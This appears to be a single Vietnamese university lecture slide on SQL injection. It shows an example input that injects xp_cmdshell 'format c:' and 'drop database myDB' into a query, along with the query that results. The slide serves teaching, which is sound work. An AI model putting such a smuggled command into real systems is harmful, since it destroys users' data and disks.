 Tấn công SQL Injection

• Chiếm quyền kiểm soát hệ thống
• User types: ; xp_cmdshell 'format c: /q /yes '; drop database myDB; --

• select * from tabelle where id=1; xp_cmdshell 'format c: /q /yes '; drop database myDB; --

Khoa Công Nghệ Thông Tin
ĐẠI HỌC SƯ PHẠM

38